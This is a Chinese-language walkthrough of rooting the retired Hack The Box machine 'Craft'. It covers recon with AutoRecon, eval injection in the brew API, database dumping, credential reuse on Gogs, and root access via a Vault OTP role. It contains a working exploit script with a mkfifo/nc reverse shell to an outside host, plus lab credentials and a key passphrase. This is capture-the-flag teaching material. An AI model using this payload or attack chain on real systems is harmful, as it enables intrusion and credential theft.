本篇文章仅用于技术交流学习和研究的目的,严禁使用文章中的技术用于非法目的和破坏,否则造成一切后果与发表本文章的作者无关
靶机是作者购买VIP使用退役靶机操作,显示IP地址为10.10.10.110
本次使用https://github.com/Tib3rius/AutoRecon 进行自动化全方位扫描
执行命令 autorecon 10.10.10.110 -o ./Craft-autorecon

根据扫描结果看到开放了443端口, 直接访问,发现一个关于craft的页面,鼠标放在右上角的两个图标中发现左下角有显示两个域名
将这里两个域名添加至hosts文件中直接访问


根据上面的信息得知可以利用eval函数执行命令,翻看其他代码文件,发现有个测试的python代码,将其下载下来

wget --no-check-certificate https://gogs.craft.htb/Craft/craft-api/raw/e55e12d800248c6bddf731462d0150f6e53c0802/tests/test.py
经过测试,再修改为本地反弹shell的反弹代码,直接反弹shell
#!/usr/bin/env pythonimport requests
import json
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
response = requests.get('https://api.craft.htb/api/auth/login', auth=('dinesh','4aUh0A8PbVJxgd'), verify=False)
json_response = json.loads(response.text)
token = json_response['token']
headers = { 'X-Craft-API-Token': token, 'Content-Type': 'application/json' }
# make sure token is valid
response = requests.get('https://api.craft.htb/api/auth/check', headers=headers,verify=False)
print(response.text)
# create a sample brew with bogus ABV... should fail.
print("Create bogus ABV brew")
brew_dict = {}
brew_dict['abv'] = "__import__('os').system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.3 8833 >/tmp/f')"
brew_dict['name'] = 'bullshit'
brew_dict['brewer'] = 'bullshit'
brew_dict['style'] = 'bullshit'
json_data = json.dumps(brew_dict)
response = requests.post('https://api.craft.htb/api/brew/', headers=headers,data=json_data, verify=False)
print(response.text)
上述代码保存名称为revshell.py 使用python3执行本地监听8833端口成功反弹shell

上去之后查看root根目录下有docker环境文件,确认是dockers环境,在/opt/app目录下发现数据库连接测试代码


执行完成显示上面的信息,通过修改数据库代码读取表信息
#!/usr/bin/env pythonimport pymysql
from craft_api import settings
# test connection to mysql database
connection = pymysql.connect(host=settings.MYSQL_DATABASE_HOST,
user=settings.MYSQL_DATABASE_USER,
password=settings.MYSQL_DATABASE_PASSWORD,
db=settings.MYSQL_DATABASE_DB,
cursorclass=pymysql.cursors.DictCursor)
try:
with connection.cursor() as cursor:
sql = "show tables"
cursor.execute(sql)
result = cursor.fetchall()
print(result)
finally:
connection.close()
发现了表名user,逐通过查询整个表user的信息得到如下结果,更改代码中的查询语句即可
#!/usr/bin/env pythonimport pymysql
from craft_api import settings
# test connection to mysql database
connection = pymysql.connect(host=settings.MYSQL_DATABASE_HOST,
user=settings.MYSQL_DATABASE_USER,
password=settings.MYSQL_DATABASE_PASSWORD,
db=settings.MYSQL_DATABASE_DB,
cursorclass=pymysql.cursors.DictCursor)
try:
with connection.cursor() as cursor:
sql = "select * from `user`"
cursor.execute(sql)
result = cursor.fetchall()
print(result)
finally:
connection.close()

用上面得到的账户和密码登录ssh没有成功,然后使用这两个账户和密码登录域名gogs.craft.htb,发现如下重要信息

将发现的私钥和公钥拿到本地ssh连接目标靶机发现需要私钥的密码,输入上面获得的密码成功登录
使用ssh登录,其中私钥的密码是上面读取数据库获取到的密码ssh gilfoyle@10.10.10.110 -i gilfoyle.id_rsa
私钥密码:ZEU3N8WNM2rh4T

读取了users.txt信息然后查看当前目录的所有文件和目录

发现关键字vault-token通过谷歌搜索得知其相关的文档:https://www.vaultproject.io/docs/secrets/ssh/one-time-ssh-passwords 这是一个OTP的安全管理工具,通过此文档可以直接提权连接到root用户
使用下面的命令执行完成之后会显示otp的密码,复制粘贴过去直接可以登陆root权限,我这里怎么操作都没能成功vault ssh -role root_otp -mode otp root@10.10.10.110
或者
vault ssh -role root_otp -mode otp -strict-host-key-checking=no root@127.0.0.1

Vault could not locate "sshpass". The OTP code for the session is displayed
below. Enter this code in the SSH password prompt. If you install sshpass,
Vault can automatically perform this step for you.
OTP for the session is: 44b0b1d1-60ac-8e5c-d839-19b511184ab8
. * .. . * *
* * @()Ooc()* o .
(Q@*0CG*O() ___
|\_________/|/ _ \
| | | | | / | |
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | \_| |
| | | | |\___/
|\_|__|__|_/|
\_________/
Password: 在这里输入密码:44b0b1d1-60ac-8e5c-d839-19b511184ab8
Linux craft.htb 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Apr 14 12:30:30 2021 from 10.10.10.110
root@craft:~# id
uid=0(root) gid=0(root) groups=0(root)
root@craft:~# pwd
/root
root@craft:~# ls
fix.sh root.txt
迷茫的人生,需要不断努力,才能看清远方模糊的志向!
